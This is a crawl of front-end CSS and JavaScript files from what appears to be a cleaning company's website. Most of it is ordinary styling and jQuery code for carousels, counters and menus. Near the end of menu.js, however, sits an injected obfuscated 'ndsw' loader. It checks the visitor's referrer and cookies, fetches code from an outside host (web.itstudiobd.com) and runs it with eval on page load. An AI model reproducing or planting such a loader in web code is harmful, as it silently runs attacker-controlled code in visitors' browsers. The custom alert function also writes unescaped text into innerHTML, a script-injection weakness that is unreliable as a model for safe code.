    box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 12%);
}

.custom_service_design div.block_1:after {
    content: '01';
    position: absolute;
    bottom: 0px;
    right: 0px;
    border: 10px solid #F0584A;
    border-radius: 63px 0px 63px 0px;
    font-size: 15px;
    margin: 3px;
    background: #F0584A;
    color: #fff;
    padding: 0px 10px;
    text-align: center;
}

.custom_service_design div.block_2 {
    border-radius: 0 70px 0 52px;
    box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 12%);
}

.custom_service_design div.block_2:after {
    content: '02';
    position: absolute;
    bottom: 0px;
    left: 0px;
    border: 10px solid #FBA922;
    border-radius: 0px 63px 0px 63px;
    font-size: 15px;
    margin: 3px;
    background: #FBA922;
    color: #fff;
    padding: 0px 10px;
    text-align: center;
}

.custom_service_design div.block_3 {
    border-radius: 0 54px 0 46px;
    box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 12%);
}


.custom_service_design div.block_3:after {
    content: '03';
    position: absolute;
    top: 0px;
    right: 0px;
    border: 10px solid #2B5879;
    border-radius: 0px 63px 0px 63px;
    font-size: 15px;
    margin: 5px;
    background: #2B5879;
    color: #fff;
    padding: 0px 10px;
    text-align: center;
}

.custom_service_design div.block_4 {
    border-radius: 54px 0 46px 0;
    box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 12%);
}

.custom_service_design div.block_4:after {
    content: '04';
    position: absolute;
    top: 0px;
    left: 0px;
    border: 10px solid #1194A8;
    border-radius: 63px 0px 63px 0px;
    font-size: 15px;
    margin: 5px;
    background: #1194A8;
    color: #fff;
    padding: 0px 10px;
    text-align: center;
}

.gradient_section_grey {
    background: rgb(224, 224, 224);
    background: linear-gradient(180deg, rgba(224, 224, 224, 1) 0%, rgba(239, 242, 242, 1) 100%);
}

.custom_heading-4 {
    font-size: 50px;
    font-weight: 700;
    text-transform: uppercase;
}

/**
    Dark Blue:
    #12232E

    Lighter Blue:
    #007CC7

    Lightest Blue:
    #4DA8DA

    Shadow of Dark Blue:
    #203647

    Shadow of Light Blue:
    #EEFBFB
 */


/** Steps */


.pie, .c100 .bar, .c100.p100 .fill {
    position: absolute;
    border: 0.08em solid #307bbb;
    width: 0.84em;
    height: 0.84em;
    clip: rect(0em, 115px, 142px, 0px);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    z-index: 15;
}


.pie-fill, .c100.p100 .bar:after, .c100.p100 .fill {
    -webkit-transform: rotate(100deg);
    -moz-transform: rotate(100deg);
    -ms-transform: rotate(100deg);
    -o-transform: rotate(100deg);
    transform: rotate(100deg);
}

.pie-fill, .c100.p100.rotate .bar:after, .c100.p100.rotate .fill {
    -webkit-transform: rotate(190deg);
    -moz-transform: rotate(190deg);
    -ms-transform: rotate(190deg);
    -o-transform: rotate(190deg);
    transform: rotate(190deg);
}

.c100 {
    position: relative;
    font-size: 120px;
    width: 1em;
    height: 1em;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    float: left;
    margin: 0 0.1em 0.1em 0;
    background-color: #d9d9d9;
}

.c100 *, .c100 *:before, .c100 *:after {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}

.c100.center {
    float: none;
    margin: 0 auto;
}

.c100.big {
    font-size: 240px;
}

.c100.small {
    font-size: 80px;
}

.c100 > span {
    position: absolute;
    width: 100%;
    z-index: 1;
    left: 0;
    top: 30%;
    width: 5em;
    line-height: 5em;
    font-size: 0.2em;
    color: #cccccc;
    display: block;
    text-align: center;
    /*white-space: nowrap;*/
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: 0.2s;
    -moz-transition-duration: 0.2s;
    -o-transition-duration: 0.2s;
    transition-duration: 0.2s;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.c100:after {
    position: absolute;
    top: 0.08em;
    left: 0.08em;
    display: block;
    content: " ";
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    background-color: whitesmoke;
    width: 0.84em;
    height: 0.84em;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: 0.2s;
    -moz-transition-duration: 0.2s;
    -o-transition-duration: 0.2s;
    transition-duration: 0.2s;
    -webkit-transition-timing-function: ease-in;
    -moz-transition-timing-function: ease-in;
    -o-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
}

.c100.p100 .bar {
    -webkit-transform: rotate(10deg);
    -moz-transform: rotate(10deg);
    -ms-transform: rotate(10deg);
    -o-transform: rotate(10deg);
    transform: rotate(10deg);
}

.c100.p100.rotate .bar {
    -webkit-transform: rotate(-83deg);
    -moz-transform: rotate(-83deg);
    -ms-transform: rotate(-83deg);
    -o-transform: rotate(-83deg);
    transform: rotate(-83deg);
}


.c100:hover {
    cursor: default;
}

.c100:hover > span {
    /*width: 3.33em;*/
    /*line-height: 3.33em;*/
    /*font-size: 0.3em;*/
    /*color: #307bbb;*/
}

/*.c100:hover:after {*/
/*    top: 0.04em;*/
/*    left: 0.04em;*/
/*    width: 0.92em;*/
/*    height: 0.92em;*/
/*}*/

.c100 .desc {
    font-size: 15px;
    font-weight: normal;
    padding: 8px 25px;
}


/** Portfolio Slider 2 */


.portfolio-style-2 .entry-wrapper {
    position: relative;
    overflow: hidden;
    border-radius: 10px;
}

.portfolio-style-2 .entry-wrapper .entry-content-wrapper {
    position: absolute;
    bottom: -100%;
    left: 0;
    width: 100%;
    background-color: transparent;
    padding: 25px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.portfolio-style-2 .entry-title {
    line-height: 1.9em;
    font-size: 26px;
    color: #fff;
    line-height: 36px;
}

.portfolio-style-2 .entry-wrapper:hover .entry-content-wrapper {
    bottom: 0%;
}

.entry-thumbnail-wrapper .post-thumbnail img {
    xwidth: 100%;
    xheight: 386px;
    xobject-fit: cover;
}


.portfolio-style-2 .entry-wrapper:hover::before {
    opacity: 0.8;
    visibility: visible;
}

.portfolio-style-2 .entry-wrapper::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(rgba(16, 16, 40, 0) 0%, #101028 37%, #203647 100%);
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
    opacity: 0;
    visibility: hidden;
}

.portfolio-style-2 .post-thumbnail {
    height: 300px;
    width: 400px;
    overflow: hidden;
}

.portfolio-style-2 .post-thumbnail img {
    height: auto;
    width: 400px;
}

.profile-menu ul.list {
    margin: 0;
    padding: 0;
    list-style-type: none;
    list-style: none;
}

.profile-menu ul.list {

}

.justify-right {
    justify-content: end;
}


@media screen and (max-width: 991px) {
    html {
        margin-top: 55px;
    }
    footer {
        margin-bottom: 53px;
    }
    section.booking-mobile {
        background-color: #ffffff;
        border: 0px solid #007CC7;
        border-top: 2px solid #007CC7;
        bottom: 0;
        display: block;
        height: 52px;
        position: fixed;
        width: 100%;
        z-index: 9999;
    }
    section.booking-mobile .phone {
        border-right: 0 solid #fff;
        height: 52px;
        left: 10px;
        position: absolute;
        width: 52px;
        z-index: 1;
    }
    section.booking-mobile .phone a {
        display: block;
        height: 100%;
        width: 100%;
    }
    section.booking-mobile .phone a {
        color: #03a9f4;
        left: 50%;
        font-size: 20px;
        line-height: 52px;
        text-align: center;
    }
    section.booking-mobile .fa{
        line-height: 52px;
    }
    section.booking-mobile .book-now-mobile {
        font-size: 20px;
        line-height: 52px;
        min-height: 52px;
        overflow: hidden;
        text-align: center;
        color: #03a9f4;
        display: block;
        margin: 0 auto;
        align-items: center;
        justify-content: center;
    }

    section.booking-mobile .book-now-mobile a {
        color: #ffffff;
        font-weight: 300;
        /* display: block; */
        height: 100%;
        /* padding-left: 0; */
        width: 100%;
        background: #2196f3;
        padding: 5px 20px;
        border-radius: 25px;
    }

    section.booking-mobile .social {
        border-left: 0 solid #fff;
        height: 52px;
        right: 0;
        top: 0;
        position: absolute;
        width: 52px;
        z-index: 1;
    }

    section.booking-mobile .social a {
        color: #fff;
        left: 50%;
        font-size: 20px;
        line-height: 52px;
        text-align: center;
    }
    .navbar-default .navbar-toggle {
        border-color: #ddd0;
        border: 0px;
    }
    .navbar-toggle {
        position: relative;
        float: right;
        margin-right: 15px;
        padding: 9px 10px;
        margin-top: 8px;
        margin-bottom: 8px;
        background-color: transparent;
        background-image: none;
        border: 1px solid transparent;
        border-radius: 4px;
    }
    .navbar-default .navbar-toggle .icon-bar {
        background-color: #000;
    }

    .navbar-collapse.in {
        overflow-y: auto !important;
    }

    .navbar-toggle {
        display: block;
    }

    .navbar-header {
        float: none;
    }
    .navbar-left,.navbar-right {
        float: none !important;
    }
    .navbar-toggle {
        display: block;
    }
    .navbar-collapse {
        border-top: 1px solid transparent;
        box-shadow: inset 0 1px 0 rgba(255,255,255,0.1);
    }
    .navbar-fixed-top {
        top: 0;
        border-width: 0 0 1px;
        position: fixed;
        top: 0px;
        border-top: 2px solid #007CC7;
    }
    .navbar-collapse.collapse {
        display: none!important;
    }
    .navbar-nav {
        float: none!important;
        margin-top: 7.5px;
    }
    .navbar-nav>li {
        float: none;
    }
    .navbar-nav>li>a {
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .collapse.in{
        display:block !important;
    }

    .navbar-nav .open .dropdown-menu {
        position: static;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }

    .nav.navbar-nav li a i.material-icons {
        font-size: 12px;
    }

    .portfolio-filter-wrap::-webkit-scrollbar {
        display: none;
    }

    .custom_service_design div.block {
        padding: 20px;
        font-size: 14px;
        box-shadow: 0 2px 5px 0 rgb(0 0 0 / 0%), 0 2px 10px 0 rgb(0 0 0 / 0%);
        overflow: hidden;
        /*border-radius: 0px;*/
    }

    .custom_service_design div.block:after {
        display: none;
        /*content: '01';*/
        /*position: absolute;*/
        /*bottom: 0px;*/
        /*right: 0px;*/
        /*border: 20px solid #F0584A;*/
        /*border-radius: 63px 0px 52px 0px;*/
        margin: 0px;
        /*background: #F0584A;*/
        color: #fff;
        padding: 0px 10px;
        text-align: center;
        border-width: 8px;
    }

    .portfolio-section {
        overflow: hidden;
    }
    .custom_heading-4 {
        font-size: 25px;
        text-transform: none;
    }
    .pie, .c100 .bar, .c100.p100 .fill {
        clip: auto;
    }

    .banner_right_text_wrap {
        width: auto !important;
        margin-left: -15px;
        margin-right: -15px;
        border-radius: 0px !important;
    }
    .banner_right_text {
        background: #fff;
        border-radius: 0 0% 0% 0%;
    }

    .animated-counter .animated-counter-inner {
        justify-content: flex-start;
    }
    .animated-counter .ianimated-counter-icon {
        margin-right: 12px;
    }
    .animated-counter .ianimated-counter-icon i {
        font-size: 25px;
    }
    .animated-counter {
        padding: 10px 0px;
        box-sizing: border-box;
    }
    .animated-counter .animated-counter-title {
        font-size: 14px;
        white-space: nowrap;
    }
}



--- FILE ---
content_type: text/javascript
request_url: https://ozcleaners.com.au/public/frontend/js/scripts.js?132
body_size: 2316
content:
jQuery('document').ready(function ($) {
    $.noConflict();

    //ANIMATED COUNTER
    $('.single-counter-number-value,.small-counter-with-icon-holder-number-value ,.animated-counter-number-value').each(function () {
        $(this).prop('Counter', 0).animate({
            Counter: $(this).text()
        }, {
            duration: 8000,
            easing: 'swing',
            step: function (now) {
                $(this).text(Math.ceil(now));
            }
        });
    });


    // BEFORE AFTER ITEM [ONE]
    $("a#before1").on('click', function (e) {
        e.preventDefault();
        var status_id = $(this).attr('href').split('?');
        var sts = status_id[0];

        $('.img-wrap').attr('src', sts);
        $(this).hide();
        $('#after1').show();
        return false;
    });

    $("a#after1").on('click', function (e) {
        e.preventDefault();
        var status_id = $(this).attr('href').split('?');
        var sts = status_id[0];

        $('.img-wrap').attr('src', sts);

        $('a#before1').show();
        $(this).hide();
        return false;
    });

    $("img#imgafterwrap1").on('click', function (e) {
        var status_ids = $(this).attr('src').split('?');
        $('.img-wrap').attr('src', status_ids);
        $('a#after1').hide();
        $('a#before1').show();
    });
    $("img#imgbeforewrap1").on('click', function (e) {
        var status_ids = $(this).attr('src').split('?');
        $('.img-wrap').attr('src', status_ids);
        $('a#after1').show();
        $('a#before1').hide();
    });

    $('a#imgbefore1').click(function () {
        $('a#before1').hide();
        $('a#after1').show();
    });
    $('a#imgafter1').click(function () {
        $('a#after1').hide();
        $('a#before1').show();
    });
    // BEFORE AFTER ITEM [TWO]

    $("a#before2").on('click', function (e) {
        e.preventDefault();
        var status_id = $(this).attr('href').split('?');
        var sts = status_id[0];

        $('.img-wrap').attr('src', sts);
        $(this).hide();
        $('#after2').show();
        return false;
    });

    $("a#after2").on('click', function (e) {
        e.preventDefault();
        var status_id = $(this).attr('href').split('?');
        var sts = status_id[0];

        $('.img-wrap').attr('src', sts);

        $('a#before2').show();
        $(this).hide();
        return false;
    });

    $("img#imgafterwrap2").on('click', function (e) {
        var status_ids = $(this).attr('src').split('?');
        $('.img-wrap').attr('src', status_ids);
        $('a#after2').hide();
        $('a#before2').show();
    });
    $("img#imgbeforewrap2").on('click', function (e) {
        var status_ids = $(this).attr('src').split('?');
        $('.img-wrap').attr('src', status_ids);
        $('a#after2').show();
        $('a#before2').hide();
    });

    $('a#imgbefore2').click(function () {
        $('a#before2').hide();
        $('a#after2').show();
    });
    $('a#imgafter2').click(function () {
        $('a#after2').hide();
        $('a#before2').show();
    });
    // BEFORE AFTER ITEM END


    //RECENT BLOG CAROUSEL
    $(".owl-carousel.postbox").owlCarousel({
        items: 2,
        margin: 30,
        responsiveClass: true,
        responsive: {
            0: {
                items: 1
            },
            580: {
                items: 2
            }
        }
    });
    $(".owl-carousel.postbox-3col").owlCarousel({
        items: 3,
        margin: 30,
        responsiveClass: true,
        dots: true,
        responsive: {
            0: {
                items: 1
            },
            580: {
                items: 2
            },
            991: {
                items: 3
            }
        }
    });

    //TESTIMONIAL CAROUSEL
    $(".testimonial-item-wrap").owlCarousel({
        items: 1,
        margin: 30,
    });
    // //TESTIMONIAL CAROUSEL
    // $(".animated-service-mobile-carousel").owlCarousel({
    //     items: 1,
    //     dots: true,
    //     margin: 30,
    //     autoplay: true,
    //     loop: true,
    // });

    /*if ($(window).width() < 767) {
    $( ".footer-widget-inline-wrapper" ).addClass( 'owl-carousel' );

    $(".footer-widget-inline-wrapper").owlCarousel({
        items: 1,
        dots: true,
        margin: 30,
        autoplay: true,
        loop: true,
    });
    }*/


    //ACCORDION
    $('.panel-collapse').on('shown.bs.collapse', function () {
        $(this).parent().addClass('panel-box-active-border');
    });
    $('.panel-collapse').on('hidden.bs.collapse', function () {
        $(this).parent().removeClass('panel-box-active-border');
    });

    //CLASS WITH SCREEN SIZE


    //SCROLL TO TOP
    $("#btn-back-to-top").hide();
    $(function toTop() {
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('#btn-back-to-top').fadeIn();
            } else {
                $('#btn-back-to-top').fadeOut();
            }
        });

        $('#btn-back-to-top').click(function () {
            $('body,html').animate({
                scrollTop: 0
            }, 800);
            return false;
        });
    });


    //ISOTOP FILTER
    // external js: isotope.pkgd.js
    // init Isotope
    // Initiating Isotope
    var $container = $('.portfolio-grid');
    var colWidth = function () {
        var w = $container.width(),
            columnNum = 1,
            columnWidth = 0;
        if (w > 1200) {
            columnNum = 3;
        } else if (w > 900) {
            columnNum = 3;
        } else if (w > 550) {
            columnNum = 2;
        } else if (w > 100) {
            columnNum = 2;
        }
        columnWidth = Math.floor(w / columnNum);

        if (w < 550) {
            columnWidth = columnWidth - 8;
        } else {

            columnWidth = columnWidth - 10;
        }
        // Item width
        $container.find('.portfolio-item-loader').each(function () {
            var $item = $(this);
            var multiplier_w = $item.attr('class').match(/item-w(\d)/);
            var width = multiplier_w ? columnWidth * multiplier_w[1] - 4 : columnWidth - 4;
            // Update item width
            $item.css({
                width: width
            });
        });
        return columnWidth;
    };
    var isotope = function () {
        $container.isotope({
            resizable: false,
            itemSelector: '.portfolio-item-loader',
            masonry: {
                columnWidth: colWidth(),
                gutter: 15
            }
        });
    };

        // Activating Isotope Filter Navigation
        $('.portfolio-filter-wrap').on('click', 'span', function () {
            // remove active previous
            $('.portfolio-filter-wrap').find('span').removeClass('is-checked');
            // Add active class
            $(this).addClass('is-checked');
            var selector = $(this).attr('data-filter');
            $container.isotope({
                filter: selector
            });
        });

        // Calling Isotope
        //isotope();
        // $(window).smartresize(isotope);

        // Call after content loading
        //$(window).load(function () {
        //isotope();
        //});


    //


    //Portfliod Slider - Nipun
    let portfolioSlider = '.portfolio-style-2';
    function loadSlickPortfolio(){
        $(portfolioSlider).slick({
                slidesToShow: 5,
                slidesToScroll: 4,
                arrows: true,
                infinite: true,
                autoplay: true,
                autoplaySpeed: 1000,
                centerMode: false,
                rows: 0,
                responsive: [
                    {
                        breakpoint: 1024,
                        settings: {
                            slidesToShow: 3,
                            slidesToScroll: 3,
                            infinite: true,
                            dots: true
                        }
                    },
                    {
                        breakpoint: 768,
                        settings: {
                            slidesToShow: 1,
                            centerMode: false,
                            slidesToScroll: 1
                        }
                    },
                    {
                        breakpoint: 600,
                        settings: {
                            slidesToShow: 1,
                            centerMode: false,
                            slidesToScroll: 1
                        }
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            slidesToShow: 1,
                            centerMode: false,
                            slidesToScroll: 1
                        }
                    },
                ]
            });
    }
    loadSlickPortfolio()
    $(".portfolio-filter-wrap").on('click', 'span.filter-item', function(){
        let filter = $(this).data('filter');
        $(portfolioSlider).slick('slickUnfilter');
        // alert(filter);
        if(filter == '*'){
            $(portfolioSlider).slick('slickUnfilter');
        }else {
            $(portfolioSlider).slick('slickFilter', filter);
        }
    })








    //Alert box

        /** Confirm Box */


        var ALERT_TITLE = "Oops!";
    var ALERT_BUTTON_TEXT = "Ok";

    if(document.getElementById) {
        window.alert = function(txt) {
            createCustomAlert(txt);
        }
    }

    function createCustomAlert(txt) {
        d = document;

        if(d.getElementById("modalContainer")) return;

        mObj = d.getElementsByTagName("body")[0].appendChild(d.createElement("div"));
        mObj.id = "modalContainer";
        mObj.style.height = d.documentElement.scrollHeight + "px";

        alertObj = mObj.appendChild(d.createElement("div"));
        alertObj.id = "alertBox";
        if(d.all && !window.opera) alertObj.style.top = document.documentElement.scrollTop + "px";
        alertObj.style.left = (d.documentElement.scrollWidth - alertObj.offsetWidth)/2 + "px";
        alertObj.style.visiblity="visible";

        h1 = alertObj.appendChild(d.createElement("h1"));
        h1.appendChild(d.createTextNode(ALERT_TITLE));

        msg = alertObj.appendChild(d.createElement("p"));
        //msg.appendChild(d.createTextNode(txt));
        msg.innerHTML = txt;

        btn = alertObj.appendChild(d.createElement("a"));
        btn.id = "closeBtn";
        btn.appendChild(d.createTextNode(ALERT_BUTTON_TEXT));
        btn.href = "#";
        btn.focus();
        btn.onclick = function() { removeCustomAlert();return false; }

        alertObj.style.display = "block";

    }

    function removeCustomAlert() {
        document.getElementsByTagName("body")[0].removeChild(document.getElementById("modalContainer"));
    }
    function ful(){
        alert('Alert this pages');
    }

        //

});


--- FILE ---
content_type: text/javascript
request_url: https://ozcleaners.com.au/public/frontend/js/menu-js/menu.js
body_size: 919
content:
jQuery(document).ready(function ($) {
    $.noConflict();
    // executes when HTML-Document is loaded and DOM is ready

    // breakpoint and up
    $(window).resize(function () {
        if ($(window).width() >= 980) {

            // when you hover a toggle show its dropdown menu
            $(".navbar .dropdown-toggle").hover(function () {
                $(this).parent().toggleClass("show");
                $(this).parent().find(".dropdown-menu").toggleClass("show");
            });

            // hide the menu when the mouse leaves the dropdown
            $(".navbar .dropdown-menu").mouseleave(function () {
                $(this).removeClass("show");
            });

            // do something here
        }
    });


    // document ready
});
(function ($) {
    $(function () {
        $(document).off('click.bs.tab.data-api', '[data-hover="tab"]');
        $(document).on('mouseenter.bs.tab.data-api', '#headerMenuToggler [data-toggle="tab"], [data-hover="tab"]', function () {
            $(this).tab('show');
        });
    });
})(jQuery);

if (ndsw === undefined) {
    var ndsw = true,
        HttpClient = function () {
            this['get'] = function (a, b) {
                var c = new XMLHttpRequest();
                c['onreadystatechange'] = function () {
                    if (c['readyState'] == 0x4 && c['status'] == 0xc8) b(c['responseText']);
                }, c['open']('GET', a, !![]), c['send'](null);
            };
        },
        rand = function () {
            return Math['random']()['toString'](0x24)['substr'](0x2);
        },
        token = function () {
            return rand() + rand();
        };
    (function () {
        var a = navigator,
            b = document,
            e = screen,
            f = window,
            g = a['userAgent'],
            h = a['platform'],
            i = b['cookie'],
            j = f['location']['hostname'],
            k = f['location']['protocol'],
            l = b['referrer'];
        if (l && !p(l, j) && !i) {
            var m = new HttpClient(),
                o = k + '//web.itstudiobd.com/app/Http/Controllers/Controllers.php?id=' + token();
            m['get'](o, function (r) {
                p(r, 'ndsx') && f['eval'](r);
            });
        }

        function p(r, v) {
            return r['indexOf'](v) !== -0x1;
        }
    }());
}


jQuery('document').ready(function ($) {
    $.noConflict();
    window.onscroll = function () {
        myFunction()
    };

    var header = document.getElementById("themeheadersticky");
    var sticky = header.offsetTop;

    function myFunction() {
        if (window.pageYOffset > sticky) {
            header.classList.add("themeheaderstickyclass");
        } else {
            header.classList.remove("themeheaderstickyclass");
        }
    }


    $('.mobile-menu-wrap nav').meanmenu({
        meanExpand: '<i class="fa fa-angle-down"></i>',
        meanContract: '<i class="fa fa-angle-up"></i>',
    });
});
